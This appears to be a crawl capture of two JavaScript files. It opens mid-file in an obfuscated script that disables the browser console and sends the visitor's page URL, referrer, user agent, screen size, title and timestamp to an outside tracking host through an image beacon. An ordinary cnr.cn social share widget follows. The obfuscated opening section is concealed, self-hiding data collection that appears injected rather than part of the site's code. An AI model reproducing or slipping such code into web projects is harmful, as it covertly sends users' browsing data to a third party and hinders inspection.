RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x5997ca['test'](_0x2c29cc['removeCookie']['toString']());};_0x2c29cc['updateCookie']=_0x3e4888;var _0x462265='';var _0x20569f=_0x2c29cc['updateCookie']();if(!_0x20569f){_0x2c29cc['setCookie'](['*'],'counter',0x1);}else if(_0x20569f){_0x462265=_0x2c29cc['getCookie'](null,'counter');}else{_0x2c29cc['removeCookie']();}};_0x222612();}(_0x11c9,0x187));var _0x1a0b=function(_0x455cf4,_0x11c97d){_0x455cf4=_0x455cf4-0x0;var _0x1a0b7a=_0x11c9[_0x455cf4];if(_0x1a0b['qAukPy']===undefined){(function(){var _0x256fc3=function(){var _0x462265;try{_0x462265=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x20569f){_0x462265=window;}return _0x462265;};var _0x2c29cc=_0x256fc3();var _0x3e4888='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2c29cc['atob']||(_0x2c29cc['atob']=function(_0x27f887){var _0x1b2070=String(_0x27f887)['replace'](/=+$/,'');var _0x50ee3f='';for(var _0x48ae75=0x0,_0x1a84a1,_0x545fac,_0x454bc8=0x0;_0x545fac=_0x1b2070['charAt'](_0x454bc8++);~_0x545fac&&(_0x1a84a1=_0x48ae75%0x4?_0x1a84a1*0x40+_0x545fac:_0x545fac,_0x48ae75++%0x4)?_0x50ee3f+=String['fromCharCode'](0xff&_0x1a84a1>>(-0x2*_0x48ae75&0x6)):0x0){_0x545fac=_0x3e4888['indexOf'](_0x545fac);}return _0x50ee3f;});}());_0x1a0b['opHWvg']=function(_0x2b00f6){var _0x365022=atob(_0x2b00f6);var _0x503599=[];for(var _0x571517=0x0,_0x51e9c1=_0x365022['length'];_0x571517<_0x51e9c1;_0x571517++){_0x503599+='%'+('00'+_0x365022['charCodeAt'](_0x571517)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x503599);};_0x1a0b['KbvLuu']={};_0x1a0b['qAukPy']=!![];}var _0x222612=_0x1a0b['KbvLuu'][_0x455cf4];if(_0x222612===undefined){var _0x34477d=function(_0x48b19c){this['plBIJp']=_0x48b19c;this['yqLuVM']=[0x1,0x0,0x0];this['klYXaI']=function(){return'newState';};this['DCEpyG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['EPEZXm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x34477d['prototype']['BjupPE']=function(){var _0x28bc0d=new RegExp(this['DCEpyG']+this['EPEZXm']);var _0x107fb6=_0x28bc0d['test'](this['klYXaI']['toString']())?--this['yqLuVM'][0x1]:--this['yqLuVM'][0x0];return this['DFQrJm'](_0x107fb6);};_0x34477d['prototype']['DFQrJm']=function(_0x3552fb){if(!Boolean(~_0x3552fb)){return _0x3552fb;}return this['AHFGxj'](this['plBIJp']);};_0x34477d['prototype']['AHFGxj']=function(_0x5997ca){for(var _0x30814d=0x0,_0xe45bc7=this['yqLuVM']['length'];_0x30814d<_0xe45bc7;_0x30814d++){this['yqLuVM']['push'](Math['round'](Math['random']()));_0xe45bc7=this['yqLuVM']['length'];}return _0x5997ca(this['yqLuVM'][0x0]);};new _0x34477d(_0x1a0b)['BjupPE']();_0x1a0b7a=_0x1a0b['opHWvg'](_0x1a0b7a);_0x1a0b['KbvLuu'][_0x455cf4]=_0x1a0b7a;}else{_0x1a0b7a=_0x222612;}return _0x1a0b7a;};(function(){var _0xf5ef3e={};_0xf5ef3e[_0x1a0b('0x49')]=function(_0x18a739,_0x4ee8c8){return _0x18a739===_0x4ee8c8;};_0xf5ef3e[_0x1a0b('0x1f')]=_0x1a0b('0x4');_0xf5ef3e[_0x1a0b('0x38')]='5|6|4|7|2|1|3|0|8|9';_0xf5ef3e[_0x1a0b('0x1')]='xkCxW';_0xf5ef3e[_0x1a0b('0x2f')]=_0x1a0b('0x25');_0xf5ef3e[_0x1a0b('0x10')]=_0x1a0b('0x21');_0xf5ef3e['Qcpzq']=_0x1a0b('0x3c');_0xf5ef3e[_0x1a0b('0xa')]=function(_0x1680e9){return _0x1680e9();};_0xf5ef3e['tueAQ']=function(_0x469541,_0x1292c2){return _0x469541+_0x1292c2;};_0xf5ef3e['FVRnS']='{}.constructor(\x22return\x20this\x22)(\x20)';_0xf5ef3e[_0x1a0b('0x19')]=_0x1a0b('0x45');_0xf5ef3e[_0x1a0b('0x1c')]=function(_0x1ff520,_0x4e9f76){return _0x1ff520(_0x4e9f76);};_0xf5ef3e[_0x1a0b('0x17')]=function(_0x37a30c,_0x2d8774){return _0x37a30c+_0x2d8774;};_0xf5ef3e[_0x1a0b('0x16')]=function(_0x368038){return _0x368038();};_0xf5ef3e['ApDoR']=function(_0x711684,_0x2cd3c4){return _0x711684!==_0x2cd3c4;};_0xf5ef3e['JNHtw']=_0x1a0b('0x39');_0xf5ef3e['FHrfh']=_0x1a0b('0x6');_0xf5ef3e[_0x1a0b('0x1e')]=function(_0x444856,_0x387337){return _0x444856+_0x387337;};_0xf5ef3e[_0x1a0b('0x2d')]=function(_0x263025,_0x47c408,_0x32ac7d){return _0x263025(_0x47c408,_0x32ac7d);};_0xf5ef3e[_0x1a0b('0x43')]=function(_0x1a6806){return _0x1a6806();};_0xf5ef3e['IZzBy']=function(_0x3c5173,_0x3e449a){return _0x3c5173(_0x3e449a);};_0xf5ef3e[_0x1a0b('0x5')]=_0x1a0b('0x1a');var _0x5940ec=_0xf5ef3e;var _0xbc61a4=function(){var _0x563385={};_0x563385[_0x1a0b('0x32')]=function(_0x534e28,_0x5ea125){return _0x5940ec[_0x1a0b('0x49')](_0x534e28,_0x5ea125);};_0x563385[_0x1a0b('0x26')]=_0x5940ec[_0x1a0b('0x1f')];_0x563385[_0x1a0b('0x3b')]=_0x5940ec[_0x1a0b('0x38')];_0x563385[_0x1a0b('0x2e')]=_0x5940ec['NsnGV'];var _0x24729b=_0x563385;var _0x11347c=!![];return function(_0x57f207,_0x5ddf0c){if('BENUh'!==_0x24729b[_0x1a0b('0x2e')]){var _0x2183f7=_0x11347c?function(){if(_0x5ddf0c){if(_0x24729b[_0x1a0b('0x32')](_0x24729b[_0x1a0b('0x26')],_0x24729b['gNcLs'])){var _0x5aab95=_0x5ddf0c['apply'](_0x57f207,arguments);_0x5ddf0c=null;return _0x5aab95;}else{var _0xbf09c8=_0x11347c?function(){if(_0x5ddf0c){var _0x598b5a=_0x5ddf0c['apply'](_0x57f207,arguments);_0x5ddf0c=null;return _0x598b5a;}}:function(){};_0x11347c=![];return _0xbf09c8;}}}:function(){};_0x11347c=![];return _0x2183f7;}else{var _0xb9b2ce={};_0xb9b2ce['IPylR']=_0x24729b[_0x1a0b('0x3b')];var _0xbe5b00=_0xb9b2ce;that['console']=function(_0x188194){var _0x4a3050=_0xbe5b00[_0x1a0b('0x46')][_0x1a0b('0xb')]('|');var _0x5bf0e0=0x0;while(!![]){switch(_0x4a3050[_0x5bf0e0++]){case'0':_0x5cb4aa[_0x1a0b('0x8')]=_0x188194;continue;case'1':_0x5cb4aa[_0x1a0b('0x18')]=_0x188194;continue;case'2':_0x5cb4aa[_0x1a0b('0x2c')]=_0x188194;continue;case'3':_0x5cb4aa['exception']=_0x188194;continue;case'4':_0x5cb4aa[_0x1a0b('0x7')]=_0x188194;continue;case'5':var _0x5cb4aa={};continue;case'6':_0x5cb4aa[_0x1a0b('0xf')]=_0x188194;continue;case'7':_0x5cb4aa[_0x1a0b('0x2')]=_0x188194;continue;case'8':_0x5cb4aa[_0x1a0b('0x3f')]=_0x188194;continue;case'9':return _0x5cb4aa;}break;}}(func);}};}();var _0x5087a7=_0x5940ec['HwTOe'](_0xbc61a4,this,function(){var _0x5ebc55={};_0x5ebc55['XgTKs']=function(_0x2bfbfa,_0x3260cf){return _0x2bfbfa===_0x3260cf;};_0x5ebc55[_0x1a0b('0x3e')]=_0x5940ec[_0x1a0b('0x2f')];_0x5ebc55[_0x1a0b('0x40')]=_0x5940ec[_0x1a0b('0x10')];_0x5ebc55[_0x1a0b('0x35')]=_0x5940ec[_0x1a0b('0x36')];var _0x5be174=_0x5ebc55;var _0x493c16=function(){if(_0x5be174[_0x1a0b('0x15')](_0x5be174[_0x1a0b('0x3e')],_0x5be174[_0x1a0b('0x3e')])){var _0x39ba7c=_0x493c16[_0x1a0b('0x20')](_0x5be174[_0x1a0b('0x40')])()['compile'](_0x5be174[_0x1a0b('0x35')]);return!_0x39ba7c[_0x1a0b('0x1d')](_0x5087a7);}else{if(fn){var _0x3052bb=fn['apply'](context,arguments);fn=null;return _0x3052bb;}}};return _0x5940ec[_0x1a0b('0xa')](_0x493c16);});_0x5940ec['xmktu'](_0x5087a7);var _0x497d59=function(){var _0xb32b2a={};_0xb32b2a['PFSQD']=function(_0x2712d8,_0x25f4b2){return _0x2712d8(_0x25f4b2);};_0xb32b2a[_0x1a0b('0x0')]=function(_0x3015c2,_0x5eaef2){return _0x5940ec['tueAQ'](_0x3015c2,_0x5eaef2);};_0xb32b2a[_0x1a0b('0x9')]=function(_0x2da824,_0x175a76){return _0x2da824+_0x175a76;};_0xb32b2a[_0x1a0b('0x4b')]='return\x20(function()\x20';_0xb32b2a[_0x1a0b('0x13')]=_0x5940ec[_0x1a0b('0x33')];_0xb32b2a[_0x1a0b('0xc')]=_0x5940ec['vTVRM'];var _0x1dbad1=_0xb32b2a;var _0x28c58a=!![];return function(_0x195175,_0x2917ab){var _0x15b740={};_0x15b740[_0x1a0b('0x3d')]=function(_0x193632,_0xd021e2){return _0x1dbad1[_0x1a0b('0x27')](_0x193632,_0xd021e2);};_0x15b740[_0x1a0b('0x44')]=function(_0xe1b1c8,_0x260e61){return _0x1dbad1[_0x1a0b('0x0')](_0xe1b1c8,_0x260e61);};_0x15b740[_0x1a0b('0x31')]=function(_0x45e2cf,_0x5860e8){return _0x1dbad1[_0x1a0b('0x9')](_0x45e2cf,_0x5860e8);};_0x15b740['ENscI']=_0x1dbad1[_0x1a0b('0x4b')];_0x15b740['ykOhD']=_0x1dbad1[_0x1a0b('0x13')];var _0xa22f62=_0x15b740;if(_0x1dbad1[_0x1a0b('0xc')]===_0x1a0b('0x45')){var _0xa5929d=_0x28c58a?function(){if(_0x2917ab){var _0x485fbc=_0x2917ab[_0x1a0b('0x3')](_0x195175,arguments);_0x2917ab=null;return _0x485fbc;}}:function(){};_0x28c58a=![];return _0xa5929d;}else{var _0x1369d2;try{_0x1369d2=_0xa22f62[_0x1a0b('0x3d')](Function,_0xa22f62[_0x1a0b('0x44')](_0xa22f62[_0x1a0b('0x31')](_0xa22f62[_0x1a0b('0xd')],_0xa22f62[_0x1a0b('0x11')]),');'))();}catch(_0x4574af){_0x1369d2=window;}return _0x1369d2;}};}();var _0x48c704=_0x5940ec[_0x1a0b('0x2d')](_0x497d59,this,function(){var _0x4a0b61={};_0x4a0b61[_0x1a0b('0x28')]=function(_0x5ea80c,_0x5244f1){return _0x5940ec[_0x1a0b('0x1c')](_0x5ea80c,_0x5244f1);};_0x4a0b61[_0x1a0b('0x48')]=function(_0x2911d4,_0x4c3a7b){return _0x5940ec[_0x1a0b('0x17')](_0x2911d4,_0x4c3a7b);};_0x4a0b61[_0x1a0b('0x42')]=_0x1a0b('0x37');_0x4a0b61[_0x1a0b('0x41')]='{}.constructor(\x22return\x20this\x22)(\x20)';var _0x573327=_0x4a0b61;var _0x4a80a3=function(){};var _0x4d1eeb=function(){var _0x542da3;try{_0x542da3=_0x573327['BLgCK'](Function,_0x573327[_0x1a0b('0x48')](_0x573327[_0x1a0b('0x42')]+_0x573327[_0x1a0b('0x41')],');'))();}catch(_0x5e3234){_0x542da3=window;}return _0x542da3;};var _0x1058de=_0x5940ec[_0x1a0b('0x16')](_0x4d1eeb);if(!_0x1058de[_0x1a0b('0x22')]){_0x1058de['console']=function(_0x700f3c){var _0x22cc9e=_0x1a0b('0x4a')['split']('|');var _0x413dd9=0x0;while(!![]){switch(_0x22cc9e[_0x413dd9++]){case'0':_0x4c8f52[_0x1a0b('0x7')]=_0x700f3c;continue;case'1':return _0x4c8f52;case'2':_0x4c8f52[_0x1a0b('0x2c')]=_0x700f3c;continue;case'3':_0x4c8f52[_0x1a0b('0x2')]=_0x700f3c;continue;case'4':_0x4c8f52[_0x1a0b('0x30')]=_0x700f3c;continue;case'5':var _0x4c8f52={};continue;case'6':_0x4c8f52[_0x1a0b('0x18')]=_0x700f3c;continue;case'7':_0x4c8f52[_0x1a0b('0xf')]=_0x700f3c;continue;case'8':_0x4c8f52[_0x1a0b('0x8')]=_0x700f3c;continue;case'9':_0x4c8f52[_0x1a0b('0x3f')]=_0x700f3c;continue;}break;}}(_0x4a80a3);}else{if(_0x5940ec['ApDoR'](_0x5940ec[_0x1a0b('0x24')],_0x1a0b('0x39'))){var _0x5a2108=firstCall?function(){if(fn){var _0x2dee75=fn[_0x1a0b('0x3')](context,arguments);fn=null;return _0x2dee75;}}:function(){};firstCall=![];return _0x5a2108;}else{var _0x57530e=_0x5940ec[_0x1a0b('0x29')]['split']('|');var _0x44863e=0x0;while(!![]){switch(_0x57530e[_0x44863e++]){case'0':_0x1058de[_0x1a0b('0x22')]['table']=_0x4a80a3;continue;case'1':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0x18')]=_0x4a80a3;continue;case'2':_0x1058de[_0x1a0b('0x22')]['warn']=_0x4a80a3;continue;case'3':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0x3f')]=_0x4a80a3;continue;case'4':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0x2c')]=_0x4a80a3;continue;case'5':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0x30')]=_0x4a80a3;continue;case'6':_0x1058de['console']['debug']=_0x4a80a3;continue;case'7':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0xf')]=_0x4a80a3;continue;}break;}}}});_0x48c704();var _0x3e7523=_0x5940ec[_0x1a0b('0x1c')](encodeURIComponent,window['location'][_0x1a0b('0x47')]);var _0x47289d=_0x5940ec[_0x1a0b('0x1c')](encodeURIComponent,document[_0x1a0b('0x2a')]);var _0x54bf1a=_0x5940ec[_0x1a0b('0x14')](encodeURIComponent,navigator['userAgent']);var _0x166bdb=_0x5940ec[_0x1a0b('0x1e')](_0x5940ec[_0x1a0b('0x1e')](screen[_0x1a0b('0x12')],'x'),screen[_0x1a0b('0x34')]);var _0x13b03b=new Date()['toISOString']();var _0x52207e=document[_0x1a0b('0x1b')];var _0x53785a=_0x5940ec[_0x1a0b('0x5')];var _0x368e4a={};_0x368e4a['pageUrl']=_0x3e7523;_0x368e4a[_0x1a0b('0x2a')]=_0x47289d;_0x368e4a['userAgent']=_0x54bf1a;_0x368e4a[_0x1a0b('0x3a')]=_0x166bdb;_0x368e4a['pageTitle']=_0x52207e;_0x368e4a[_0x1a0b('0x23')]=_0x13b03b;_0x368e4a['refType']=_0x53785a;var _0x547fbb=_0x368e4a;var _0x426e5b=Object['keys'](_0x547fbb)[_0x1a0b('0x2b')](function(_0x305fe0){return _0x5940ec[_0x1a0b('0x17')](_0x5940ec[_0x1a0b('0x1e')](_0x305fe0,'='),_0x547fbb[_0x305fe0]);})[_0x1a0b('0xe')]('&');var _0x35ff39=new Image();_0x35ff39[_0x1a0b('0x4c')]='https://datagetsn.com/track?'+_0x426e5b;}());

--- FILE ---
content_type: application/javascript
request_url: http://www.cnr.cn/images2015/ezshare.js
body_size: 17090
content:
ezshare = {
    returnShareVal: function(jQueryshaIco) {
        var jQueryparNode = jQueryshaIco.parent(".part2");
        var title = jQueryparNode.attr("share-title");
        var url = jQueryparNode.attr("share-url");
        var pic = jQueryparNode.attr("share-pic");
        var summary = jQueryparNode.attr("share-summary");
        var subject = jQueryparNode.attr("share-subject");
        if (pic == "" || pic == undefined) {
            pic = "";
        }

        var tempArr = [];
        tempArr[0] = title;
        tempArr[1] = url;
        tempArr[2] = pic;
        tempArr[3] = summary;
        return tempArr;
    },
    checkserAgent: function() {
        var userAgentInfo = navigator.userAgent;
        var userAgentKeywords = new Array("Android", "iPhone", "SymbianOS", "Windows Phone", "iPad", "iPod", "MQQBrowser");
        var flag = false;
        if (userAgentInfo.indexOf("Windows NT") < 0 || userAgentInfo.indexOf("Macintosh") < 0 || userAgentInfo.indexOf("Mac OS") < 0 || ((userAgentInfo.indexOf("Linux") < 0) && (userAgentInfo.indexOf("Android") < 0))) {
            for (var i = 0; i < userAgentKeywords.length; i++) {
                if (userAgentInfo.indexOf(userAgentKeywords[i]) >= 0) {
                    flag = true;
                }
            }
        }
        return flag;
    },
    shareToSina: function(title, url, pic) {
        var param = {
            url: url,
            appkey: "",
            title: title,
            pic: pic,
            ralateUid: "",
            searchPic: "false"
        };
        var temp = [];
        for (var p in param) {
            temp.push(p + "=" + encodeURIComponent(param[p] || ""));
        }
        var _u = "http://service.weibo.com/share/share.php?" + temp.join("&");
        window.open(_u, "", "width=700, height=480, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no")
    },
    shareToDouban: function(title, url, pic, text) {
        var d = document, e = encodeURIComponent, s1 = window.getSelection, s2 = d.getSelection, s3 = d.selection, s = s1 ? s1() : s2 ? s2() : s3 ? s3.createRange().text : "", r = "http://www.douban.com/recommend/?url=" + e(url) + "&title=" + e(title) + "&image=" + e(pic) + "&text=" + e(text) + "&sel=" + e(s) + "&v=1", x = function() {
            if (!window.open(r, "douban", "toolbar=0,resizable=1,scrollbars=yes,status=1,width=450,height=330")) {
                location.href = r + "&r=1";
            }
        };
        if (/Firefox/.test(navigator.userAgent)) {
            setTimeout(x, 0);
        } else {
            x();
        }
    },
    shareToKaixin001: function(title, url, pic) {

        var param = {
            rurl: url, //鍒嗕韩缃戝潃
            rcontent: title, //(鍙€�)闇€瑕佸垎浜殑鏂囧瓧锛屽綋鏂囧瓧涓虹┖鏃讹紝鑷姩鎶撳彇鍒嗕韩缃戝潃鐨則itle 
            rpic: pic //(鍙€�)鍒嗕韩鐨勫浘鐗�,澶氫釜浣跨敤鍗婅閫楀彿鍒嗛殧
        };
        var arr = [];
        for (var tmp in param) {
            arr.push(tmp + '=' + encodeURIComponent(param[tmp] || ''));
        }
        var _u = 'http://www.kaixin001.com/repaste/share.php?' + arr.join('&');
        window.open(_u, "", "width=700, height=480, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no");

    },
    shareToTieba: function(title, url) {
        var d = document, e = encodeURIComponent, u = 'http://tieba.baidu.com/f/commit/share/openShareApi?title=' + title + '&url=' + e(url), o = function() {
            if (!window.open(u, "douban", "toolbar=0,resizable=1,scrollbars=yes,status=1,width=700,height=480"))
                location.href = u;
        };
        if (/Firefox/.test(navigator.userAgent)) {
            setTimeout(o, 0);
        } else {
            o();
        }
        ;
        return false;

    },
     shareToWeixin: function(title, url) {
        var d = document, e = encodeURIComponent,  o = function() {
             var ua = navigator.userAgent.toLowerCase();
             var IEVer = /msie/.test(ua)?parseFloat(ua.match(/msie ([\d.]+)/)[1]):false;
			 var qrcode_render;
    if (IEVer == false) {
         qrcode_render = 'canvas';
    } else {
		 if (IEVer <= 8) {
            qrcode_render = "table";
        }
    }
             jQuery('#weix').qrcode({
		         render	: qrcode_render,
		         text	: decodeURIComponent(url),
				 correctLevel    : 0,
			     width:100,
				 height:100
			    
	          });	
        };
        if (/Firefox/.test(navigator.userAgent)) {
            setTimeout(o, 0);
        } else {
            o();
        }
        ;
        return false;

    },
    shareToqqzone: function(title, url, pic, summary) {
        var p = {
            url: url,
            desc: "",
            summary: summary,
            title: title,
            site: "",
            pics: pic
        };
        var s = [];
        for (var i in p) {
            s.push(i + "=" + encodeURIComponent(p[i] || ""));
        }
        var _u = "http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?" + s.join("&");
        window.open(_u, "", "width=700, height=680, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no")
    },
    shareToTenxun: function(title, url, pic) {
        var _url = encodeURIComponent(url) + "";
        var _pic = encodeURI(pic);
        var _t = title;
        var metainfo = document.getElementsByTagName("meta");
        if (_t.length > 120) {
            _t = _t.substr(0, 117) + "..."
        }
        _t = encodeURI(_t);
        var _u = "http://share.v.t.qq.com/index.php?c=share&a=index&url=" + _url + "&appkey=&pic=" + _pic + "&assname=&title=" + _t;
        window.open(_u, "", "width=700, height=680, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no")
    },
    shareToRenren: function(title, url, pic, summary) {
        var rrShareParam = {
            resourceUrl: url,
            pic: pic,
            title: title,
            description: summary
        };
        rrShareOnclick(rrShareParam);
    },
    bindShareWeibo: function() {
        var jQuerysharePra = jQuery(document);
        jQuerysharePra.on("click",".icon-sina",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToSina(title, url, pic, summary);
        });
        jQuerysharePra.on("click",".icon-douban",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToDouban(title, url, pic, summary);
        });
        jQuerysharePra.on("click",".icon-qqzone",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToqqzone(title, url, pic, summary);
        });
        jQuerysharePra.on("click",".icon-tenxun",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToTenxun(title, url, pic, summary);
        });
        jQuerysharePra.on("click",".icon-renren",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToRenren(title, url, pic, summary);
        });
        jQuerysharePra.on("click",".icon-tieba",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToTieba(title, url, pic, summary);
        });
        jQuerysharePra.on("click",".icon-kaixin001",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToKaixin001(title, url, pic, summary);
        });
        jQuerysharePra.one("click",".icon-weixin",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToWeixin(title, url, pic, summary);
        });
    }

};

var Renren = Renren || {};
if (!Renren.share) {
    Renren.share = function() {
        var isIE = navigator.userAgent.match(/(msie) ([\w.]+)/i);
        var hl = location.href.indexOf("#");
        var resUrl = (hl == -1 ? location.href : location.href.substr(0, hl));
        var shareImgs = "";
        var sl = function(str) {
            var placeholder = new Array(23).join("x");
            str = str.replace(/(https?|ftp|gopher|telnet|prospero|wais|nntp){1}:\/\/\w*[\u4E00-\u9FA5]*((?![\"| |\t|\r|\n]).)+/ig, function(match) {
                return placeholder + match.substr(171)
            }).replace(/[^\u0000-\u00ff]/g, "xx");
            return Math.ceil(str.length / 2)
        };
        var cssImport = function() {
            var static_url = "http://xnimg.cn/xnapp/share/css/v2/rrshare.css";
            var b = document.createElement("link");
            b.rel = "stylesheet";
            b.type = "text/css";
            b.href = static_url;
            (document.getElementsByTagName("head")[0] || document.body).appendChild(b)
        };
        var getShareType = function(dom) {
            return dom.getAttribute("type") || "button"
        };
        var opts = {};
        if (typeof (imgMinWidth) != "undefined") {
            opts.imgMinWidth = imgMinWidth || 60
        } else {
            opts.imgMinWidth = 60
        }
        if (typeof (imgMinHeight) != "undefined") {
            opts.imgMinHeight = imgMinHeight || 60
        } else {
            opts.imgMinHeight = 60
        }
        var renderShareButton = function(btn, index) {
            if (btn.rendered) {
                return
            }
            btn.paramIndex = index;
            var shareType = getShareType(btn).split("_");
            var showType = shareType[0] == "icon" ? "icon" : "button";
            var size = shareType[1] || "small";
            var shs = "xn_share_" + showType + "_" + size;
            var innerHtml = ['<span class="xn_share_wrapper ', shs, '"></span>'];
            btn.innerHTML = innerHtml.join("");
            btn.rendered = true
        };
        var postTarget = function(opts) {
            var form = document.createElement("form");
            form.action = opts.url;
            form.target = opts.target;
            form.method = "POST";
            form.acceptCharset = "UTF-8";
            for (var key in opts.params) {
                var val = opts.params[key];
                if (val !== null && val !== undefined) {
                    var input = document.createElement("textarea");
                    input.name = key;
                    input.value = val;
                    form.appendChild(input)
                }
            }
            var hidR = document.getElementById("renren-root-hidden");
            if (!hidR) {
                hidR = document.createElement("div"), syl = hidR.style;
                syl.positon = "absolute";
                syl.top = "-10000px";
                syl.width = syl.height = "0px";
                hidR.id = "renren-root-hidden";
                (document.body || document.getElementsByTagName("body")[0]).appendChild(hidR)
            }
            hidR.appendChild(form);
            try {
                var cst = null;
                if (isIE && document.charset.toUpperCase() != "UTF-8") {
                    cst = document.charset;
                    document.charset = "UTF-8"
                }
                form.submit()
            } finally {
                form.parentNode.removeChild(form);
                if (cst) {
                    document.charset = cst
                }
            }
        };
        var getCharSet = function() {
            if (document.charset) {
                return document.charset.toUpperCase()
            } else {
                var metas = document.getElementsByTagName("meta");
                for (var i = 0; i < metas.length; i++) {
                    var meta = metas[i];
                    var metaCharset = meta.getAttribute("charset");
                    if (metaCharset) {
                        return meta.getAttribute("charset")
                    }
                    var metaContent = meta.getAttribute("content");
                    if (metaContent) {
                        var contenxt = metaContent.toLowerCase();
                        var begin = contenxt.indexOf("charset=");
                        if (begin != -1) {
                            var end = contenxt.indexOf(";", begin + "charset=".length);
                            if (end != -1) {
                                return contenxt.substring(begin + "charset=".length, end)
                            }
                            return contenxt.substring(begin + "charset=".length)
                        }
                    }
                }
            }
            return ""
        };
        var charset = getCharSet();
        var getParam = function(param) {
            param = param || {};
            param.api_key = param.api_key || "";
            param.resourceUrl = param.resourceUrl || resUrl;
            param.title = param.title || "";
            param.pic = param.pic || "";
            param.description = param.description || "";
            if (resUrl == param.resourceUrl) {
                param.images = param.images || shareImgs
            }
            param.charset = param.charset || charset || "";
            return param
        };
        var onclick = function(data) {
            var submitUrl = "http://widget.renren.com/dialog/share";
            var p = getParam(data);
            var prm = [];
            for (var i in p) {
                if (p[i]) {
                    prm.push(i + "=" + encodeURIComponent(p[i]))
                }
            }
            var url = submitUrl + "?" + prm.join("&"), maxLgh = (isIE ? 2048 : 4100), wa = "width=700,height=650,left=0,top=0,resizable=yes,scrollbars=1";
            if (url.length > maxLgh) {
                window.open("about:blank", "fwd", wa);
                postTarget({
                    url: submitUrl,
                    target: "fwd",
                    params: p
                })
            } else {
                window.open(url, "fwd", wa)
            }
            return false
        };
        window.rrShareOnclick = onclick;
        var init = function() {
            if (Renren.share.isReady || document.readyState !== "complete") {
                return
            }
            var imgs = document.getElementsByTagName("img"), imga = [];
            for (var i = 0; i < imgs.length; i++) {
                if (imgs[i].width >= opts.imgMinWidth && imgs[i].height >= opts.imgMinHeight) {
                    imga.push(imgs[i].src)
                }
            }
            window.rrShareImgs = imga;
            if (imga.length > 0) {
                shareImgs = imga.join("|")
            }
            if (document.addEventListener) {
                document.removeEventListener("DOMContentLoaded", init, false)
            } else {
                document.detachEvent("onreadystatechange", init)
            }
            cssImport();
            var shareBtn = document.getElementsByName("xn_share");
            var len = shareBtn ? shareBtn.length : 0;
            for (var b = 0; b < len; b++) {
                var a = shareBtn[b];
                renderShareButton(a, b)
            }
            Renren.share.isReady = true
        };
        if (document.readyState === "complete") {
            init()
        } else {
            if (document.addEventListener) {
                document.addEventListener("DOMContentLoaded", init, false);
                window.addEventListener("load", init, false)
            } else {
                document.attachEvent("onreadystatechange", init);
                window.attachEvent("onload", init)
            }
        }
    };
    Renren.share();
}
ezshare.bindShareWeibo();